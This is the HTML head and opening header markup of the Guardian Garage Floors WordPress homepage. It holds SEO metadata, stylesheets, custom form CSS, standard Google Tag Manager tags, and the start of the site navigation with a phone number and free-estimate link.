	<meta name="description" content="Experience the strength and durability of Guardian Garage Floors. Our polyaspartic polyurea coatings outperform epoxy by 20 times. Discover a flooring solution with a lifetime guarantee." />
	<link rel="canonical" href="https://www.guardiangarage.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Floor Coating Company | Polyaspartic Polyurea Floors | Guardian Garage Floors" />
	<meta property="og:description" content="Experience the strength and durability of Guardian Garage Floors. Our polyaspartic polyurea coatings outperform epoxy by 20 times. Discover a flooring solution with a lifetime guarantee." />
	<meta property="og:url" content="https://www.guardiangarage.com/" />
	<meta property="og:site_name" content="Guardian Garage Floors" />
	<meta property="article:modified_time" content="2025-09-19T13:20:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.guardiangarage.com/","url":"https://www.guardiangarage.com/","name":"Floor Coating Company | Polyaspartic Polyurea Floors | Guardian Garage Floors","isPartOf":{"@id":"https://www.guardiangarage.com/#website"},"datePublished":"2022-11-11T13:41:37+00:00","dateModified":"2025-09-19T13:20:38+00:00","description":"Experience the strength and durability of Guardian Garage Floors. Our polyaspartic polyurea coatings outperform epoxy by 20 times. Discover a flooring solution with a lifetime guarantee.","breadcrumb":{"@id":"https://www.guardiangarage.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.guardiangarage.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.guardiangarage.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.guardiangarage.com/#website","url":"https://www.guardiangarage.com/","name":"Guardian Garage Floors","description":"Guardian Garage Floors","alternateName":"Guardian Garage Floors","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guardiangarage.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Guardian Garage Floors &raquo; Feed" href="https://www.guardiangarage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guardian Garage Floors &raquo; Comments Feed" href="https://www.guardiangarage.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guardiangarage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guardiangarage.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guardiangarage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guardiangarage.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='geot-css-css' href='https://www.guardiangarage.com/wp-content/cache/background-css/1/www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/css/geotarget-public.min.css?wpr_t=1769837110' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='smct-styles-css' href='https://www.guardiangarage.com/wp-content/cache/min/1/wp-content/plugins/socius-marketing-page-taxonomy/css/styles.min.css?ver=1768215362' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-css-css' href='https://www.guardiangarage.com/wp-content/cache/min/1/wp-content/themes/socius-theme-proseries/css/style.min.css?ver=1768215362' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries-child/style.css' type='text/css' media='all' />

<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/js/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.guardiangarage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guardiangarage.com/wp-json/wp/v2/pages/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guardiangarage.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.guardiangarage.com/' />
<style></style><link rel="icon" href="https://www.guardiangarage.com/wp-content/uploads/2023/09/cropped-guardian-garage-floors-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.guardiangarage.com/wp-content/uploads/2023/09/cropped-guardian-garage-floors-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guardiangarage.com/wp-content/uploads/2023/09/cropped-guardian-garage-floors-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.guardiangarage.com/wp-content/uploads/2023/09/cropped-guardian-garage-floors-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* form .opt-in.focused label {
    display: block !important;
}
input[type="checkbox"] {
    box-shadow: none !important;
}

form .opt-in.focused {
    padding: 8px 0px 0px 0px !important;
    margin:  unset !important;
}
.has-scrolled form .opt-in.focused{
	opacity: unset !important;
    max-height:  unset !important;
    padding: 8px 0px  0px 0px !important;
    margin:  unset !important;
} */
.has-scrolled form.form-inline .form-group {
    -webkit-box-flex: unset !important;
    -webkit-flex: unset !important;
    -ms-flex: unset !important;
    flex:unset !important;
    margin: unset !important;
	padding-top:8px !important;
}
.has-scrolled .form-group.opt-in.type-checkbox {
    padding-top: 8px;
}
.hero-form  label {
    text-align: left !important;
}

*/

/* Starts Site Logo */
.site-branding a img {
  margin-right: 1rem;
}

@media (max-width: 576px) {
  .site-branding a img {
    max-width: none;
    width: 100%;
    height: auto;
  }
}

.site-branding a.logo img {
	object-fit: contain;
}

/* Ends Site Logo */		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><style>body.page-id-15 .section-statistics{
/* display: none; /* client requested this section hidden until resolved */ 
}
.page-id-2064 .offer-form.dark {
    display: none;
}

body{
overflow-x:hidden;
}

.section-why-choose .box i, .reviews-wrapper .single-review .rating {
  color: #971a1e;
}
/*stats module*/
.section-statistics-3.light.brand-red-bg .gradient-overlay.primary-to-secondary-full {
	background: #971a1e;
}
.section-statistics-3.light.brand-red-bg .stat-number, .section-statistics-3.light.brand-red-bg .stat-title {
	color: #ffffff;
	text-shadow: 0 0 10px rgba(0, 0, 0, .5);
}
.section-statistics .stat-number.stat-medium {
  font-size: 4rem;
}

body form .opt-in {
    opacity: 1;
    max-height: none;
    margin-top: 8px;
    text-align: left;
}
body form .opt-in label
{
display:block;}

@media (min-width: 1366px) {
.section-statistics .stat-number.stat-medium {
  font-size: 5rem;
}
}
/*product selector*/
.section-product-selector-1 .nav-title {
  color: #9196A8;
}
.section-product-selector-1 .slider-arrows.circles button {
	box-shadow: 0 0 0 2px #9196a8;
}
.section-product-selector-1 .slider-arrows.circles button:hover i, .section-product-selector-1 .slider-arrows.circles button:focus i {
  color: #ffffff;
}
/*hp callout module*/
.section-callouts-3.brand-red-bg .gradient-overlay.primary-to-secondary-full.darker {
	background: #971a1e;
}
/*sticky*/
.sticky-2 .section-nav-main {
  -webkit-box-shadow: 0 0 30px 0 rgba(0,0,0,.35);
  box-shadow: 0 0 30px 0 rgba(0,0,0,.35);
}
/*internal locations pages hero text*/
.locations-template-default .banner-text-inner .heading1 {
	display: none;
}

#secondary .sidebar-wrapper .widget_search form {
border: none;
display: inline-block;
}

input#wp-block-search__input-1{
  border:1px solid #c6c6c6;
  margin-bottom: 10px;
  width: 75%;
}

  #secondary .sidebar-wrapper .widget{
	margin-bottom:0;
}

/*hero overlay*/
@media (max-width: 1200px) {
.section-hero .gradient-overlay {
  background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.45) 0%, rgba(0, 0, 0, 0.2) 100%);
}
}

.sm-card-deck .card .card-body {
    padding: 10px 10px;
  	text-align: center;
  
}

.sm-card-deck .card .card-body p {
	margin-bottom: 0;
}

.page-id-785 .section-why-choose .box .bg-image {
 width: 100px!important;
 height: 100px;
}
.fa-xs {
    font-size: 30px;
}

@media (max-width: 600px) {
 .section-hero .hero-content-wrapper .title {
    font-size: 28px;
    padding-top: 5rem !important;
    padding-top: 3rem !important;
  }
}
.phone-popup-trigger{
opacity: 0;
}

/*Visualizer Page edits - https://www.guardiangarage.com/visualizer/ */ 

.visualizer {
 height: 122vh !important; 
}

@media screen and (max-width: 1230px) {
  .visualizer {
 height: 142vh !important; 
}
}

.page-id-2133 .offer-form.dark,
.page-id-2133 .hero-content-wrapper {
  display:none;
}
.page-id-2133 .section-hero .gradient-overlay {
   background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.45) 0%, rgba(0, 0, 0, 0.2) 100%);
}
@media screen and (max-width: 1199px) {     
 .page-id-2133 .section-hero .hero-wrap {
        height: 500px;
  }
  .page-id-2133 .section-hero.tall:not(.form-bottom) {
  min-height: 500px;
 }
}

@media screen and (max-width: 600px) {     
 .page-id-2133 .section-hero .hero-wrap {
        height: 400px;
  }
   .section-hero.tall:not(.form-bottom) {
  min-height: 400px;
 }
  .page-id-2133 .section-hero .video-wrapper video {
    transform: translateX(-50%) translateY(-65%);
  }
}

/*WPforms styles*/
div.wpforms-container-full button[type=submit]:not(:hover):not(:active) {
    box-shadow: none;
    background-color: #971a1e !important;
    color: #fff;
    background-image: linear-gradient(90deg, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.15));
    display: inline-block;
    border-radius: 0 !important;
    border: none;
    font-weight: 600;
    line-height: 1;
    white-space: normal;
    text-decoration: none !important;
    text-transform: uppercase;
    letter-spacing: .0325em;
    transition: all .4s ease;
}
div.wpforms-container-full button[type=submit]:hover {
    background-image: none;
    background-color: transparent !important;
    color: #971a1e !important;
    border: none;
    background: linear-gradient(0deg, rgb(0 0 0 / 0%), rgb(0 0 0 / 0%)), #066aab00  !important;
    box-shadow: inset 0 0 0 2px #971a1e;
    text-transform: uppercase;
    font-weight: 600;
    border-radius: 0 !important;
    letter-spacing: .0325em;
}
.wpforms-container .wpforms-field {
   flex: 0 0 100%;
    max-width: 100%;
    padding-right: 5px !important;
    padding-left: 5px !important;
    margin-bottom: 1rem;
}
.wpforms-field input.wpforms-field-medium,
.wpforms-field input.wpforms-field-large,
.wpforms-field input.wpforms-field-small,
.wpforms-field select {
    height: 4.2rem;
    padding: .375rem 1.15rem !important;
    border-radius: 0 !important;
    font-size: 1.6rem !important;
    display: block;
    width: 100%;
    line-height: 1.5 !important;
    color: #495057 !important;
    background-color: #fff !important;
    background-clip: padding-box;
    border: 1px solid #ced4da !important;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
}
.wpforms-container .wpforms-field {
    padding: 2px 0 !important;
}
.hero-form div.wpforms-container-full button[type=submit]:not(:hover):not(:active),
.sidebar-form div.wpforms-container-full button[type=submit]:not(:hover):not(:active),
.lightbox-form div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
    width: 100%;
    font-size: 15px;
}
.hero-form div.wpforms-container-full button[type=submit]:hover,
.sidebar-form div.wpforms-container-full button[type=submit]:hover,
.lightbox-form div.wpforms-container-full button[type=submit]:hover{
  color: #ffffff !important;
  width: 100%;
  font-size: 15px;
}
.hero-form div.wpforms-container-full .wpforms-field-label,
.sidebar-form div.wpforms-container-full .wpforms-field-label,
.lightbox-form div.wpforms-container-full .wpforms-field-label{
    font-size: 15px;
    color: white;
    text-align: left;
}
.hero-form .wpforms-container .wpforms-field,
.sidebar-form .wpforms-container .wpforms-field,
.lightbox-form .wpforms-container .wpforms-field{
    padding: 0px 0 !important;
}
.hero-form div.wpforms-container-full:not(:empty),
.sidebar-form div.wpforms-container-full:not(:empty),
.lightbox-form div.wpforms-container-full:not(:empty){
    margin: 0px auto;
}
.stickyform-wrapper {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
    margin: 0 15px;
}
form#wpforms-form-2276  {
    display: flex;
}
#wpforms-form-2276 .wpforms-field-container {
    flex-direction: row;
    display: flex;
    flex: 1 1 85%;
    max-width: 85%;
    flex-wrap: wrap;
}
div#wpforms-2276-field_1-container,
div#wpforms-2276-field_2-container,
div#wpforms-2276-field_4-container,
div#wpforms-2276-field_6-container,
div#wpforms-2276-field_7-container{
    flex: 1 1 18%;
    max-width: 18%;
    margin-left: 5px;
    margin-right: 5px;
}
div#wpforms-2276-field_1-container input,
div#wpforms-2276-field_2-container input,
div#wpforms-2276-field_4-container input,
div#wpforms-2276-field_6-container input,
div#wpforms-2276-field_7-container select {
   max-width: 100%;
}
#wpforms-form-2276 .wpforms-submit-container {
    flex: 1 1 15%;
    max-width: 15%;
    margin-top: 0px !important;
}
#wpforms-form-2276 .wpforms-submit-container button {
    text-transform: uppercase;
    min-height: 46px;
    width: 100%;
    max-width: 426px;
    border-radius: 0;
}
@media screen and (max-width: 991px) {
.hero-form .wpforms-container-full,
.sidebar-form .wpforms-container-full,
.lightbox-form .wpforms-container-full {
   display:none;
  }
}</style><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-K3R8K4R4');</script><!-- End Google Tag Manager -->

<!-- We Mail America tag -->
<!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-PT94FN4M');</script> <!-- End Google Tag Manager --><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://www.guardiangarage.com/wp-content/cache/background-css/1/www.guardiangarage.com/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?wpr_t=1769837110' type='text/css' media='all' />
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.geot-flag{--wpr-bg-1b5640a8-3e00-42d9-990d-5916fa9a0ec0: url('https://www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/css/flags.png');}.wpforms-container .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-27155056-c5ca-4be1-bc0d-c5bda2b67cbd: url('https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/pro/images/times-solid-white.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".geot-flag","style":".geot-flag{--wpr-bg-1b5640a8-3e00-42d9-990d-5916fa9a0ec0: url('https:\/\/www.guardiangarage.com\/wp-content\/plugins\/geotargetingwp\/public\/css\/flags.png');}","hash":"1b5640a8-3e00-42d9-990d-5916fa9a0ec0","url":"https:\/\/www.guardiangarage.com\/wp-content\/plugins\/geotargetingwp\/public\/css\/flags.png"},{"selector":".wpforms-container .wpforms-datepicker-wrap .wpforms-datepicker-clear","style":".wpforms-container .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-27155056-c5ca-4be1-bc0d-c5bda2b67cbd: url('https:\/\/www.guardiangarage.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/times-solid-white.svg');}","hash":"27155056-c5ca-4be1-bc0d-c5bda2b67cbd","url":"https:\/\/www.guardiangarage.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/times-solid-white.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>


<body class="home wp-singular page-template-default page page-id-15 wp-theme-socius-theme-proseries wp-child-theme-socius-theme-proseries-child gradient-buttons acf-template-id-11"   data-proseries-version="1.3.22" data-proseries-child="Child Theme" >
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3R8K4R4"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->

<div  id="page" class="site d-block w-100">
	<a class="skip-link screen-reader-text sr-only" href="#content">Skip to content</a>
	<!--[if lte IE 9]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/" target="_blank">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	
		
<header  class="section-nav-main d-block">
    <nav class="navigation-primary">

        <div class="section-nav-secondary header-secondary-1 d-none d-xl-block dark align-right">
    <div class="container-fluid">
        <div class="row   justify-content-end  ">
            <div class=" col-12 p-0">
                <div class="row">
                    <div class="d-none d-xl-flex p-0  col-11  justify-content-end">
                                                <div class="secondary-nav" role="navigation" aria-label="Secondary Navigation">
                            <ul id="menu-mock-top-menu" class="menu"><li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.guardiangarage.com/contact-us/">Contact Us</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.guardiangarage.com/get-a-quote/">Free Estimate</a></li>
</ul>                        </div>
                                            </div>
                                    </div>
            </div>
        </div>
    </div>
</div>

        
<div class="section-nav-expanded header-1 dark_bg-primary dark_bg-white light">
        <div class="container-fluid">
        <div class="row justify-content-center m-0">
            <div class="col-10 p-0">
                <div class="row">
                    <div class="col-6 col-md-6 col-lg-4 p-0">    
                                                <div class="site-branding">
                            <a class="logo" href="https://www.guardiangarage.com/" title="Guardian Garage Floors" rel="home" aria-current="page">
                                <img width="230" height="80" src="https://www.guardiangarage.com/wp-content/uploads/2025/03/guardian-garage-floors-logo.webp" alt="Guardian Garage Floors" />
                            </a>
                        </div>
                                            </div>
                    <div class="col-6 col-md-6 col-lg-8 p-0">
                        <div class="site-navigation">
                                                        <div class="phone-cta">
                                <div class="d-none d-xl-flex phone-group">
                                                                        <div class="phone-item" style="opacity:0">
                                    <a href="tel:7277324923" class="phone styled-phone"><span class="invisible">Phone Number: </span><i class="fa fa-phone fa-flip-horizontal"></i> <span class="phone-number">(727) 732-4923</span></a>
                                </div>                                                                    </div>
                                
                                <div class="d-block d-xl-none">
                                                                        <a class="phone-popup-trigger light-gray dark-accent circle-icon" href="tel:7277324923">
                                        <div class="invisible">Phone Number</div>
                                        <i class="fa fa-phone fa-flip-horizontal"></i>
                                    </a>
                                </div>
                                
                                                                
                                                                    
                                                                            
                                        <a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary" >Get a Free Estimate</a>                                        
                                                                                
                                                                        
                                                                
                                                                
                            </div>
